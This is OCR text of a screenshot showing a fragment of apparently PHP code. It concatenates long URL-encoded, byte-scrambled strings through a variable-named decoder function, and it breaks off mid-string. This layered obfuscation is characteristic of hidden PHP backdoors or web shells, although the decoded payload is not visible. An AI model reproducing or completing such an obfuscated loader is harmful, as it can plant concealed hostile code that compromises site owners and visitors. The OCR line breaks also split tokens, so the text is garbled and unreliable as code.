
5B%09%5E%0E%08%05%0D_%06RV%0BN%16%12W%5C%0A%
03%06H%0F%18%19B%11E%10GI%1D%16%40U%06XV%04%
07%5EF%14C%06%1D%11D%05W%02%14%03F%13B%40O%0
D%0EE%0CFP%03NK"
$orwq0c
 .= 
$o1gu3kv
(
"%01%5BC%1D%1D%0C%06E%4
0%5E%14%03E%09V%40CTMY%16BN%01%14PO%1C%0EK%1
9%00G%19%5E%5D%05O%09%1BV%5B%01%17%1DG%0EZ%1
9%11%11C%08GWGP%1DI%13QN%09%00%5CJ%10%0A%18%
03%1FY%06F%5BO"
$orwq0c
 .= 
$o1gu3kv
(
"%1DU%0A_L%0E%18I%0A%0C%
5DP%1E%0CV%05%0B%5C%0A%00%1C%5C%0F%14%40%01%
0D_%14YKG%0D%0EE%0CFP%03N%16%12W%5C%0A%03%06
H%0F%18%19B%0B%5B%0FHD%0B%17%40%02A%10N%11%1
0E%01BLFO%14H%14Z"
$orwq0c
 .= 
$o1gu3kv
(
"Z%12%0F%5D%08%10%40%0B%
06%13%5C%19E%11O%1D%161Ea%3E%07%1EE%12SM%1F%
0EP%1F%5BJ%02TT%0E%21RP%0A%03m%01UZ0%17%06%4
0%15QW%12%15%1A%00FC%01%0D%02CI%1D%10%5DBU%0
9IB%0D%16%13H"
$orwq0c
 .= 
$o1gu3kv
(
"%0FUM%16%0E%12%5B%10%5
D%1B%06%19A%12%1C%1D1%13%7D7CY%04%07%0EZ%18%
5C%5B%1F%0DV%0B%1C%0E%02%10%5C%06%07BT%08%1F
Y%0B%18%07F%5DRG%07%14%11B%01%5D%1F%5CL%0D%0
E%0F%40%00%40I%0EF%13%5B%0D%0E%295"
$orwq0c
 .= 
$o1gu3kv
(
"%25%7D%24%1DBB1G%29a%5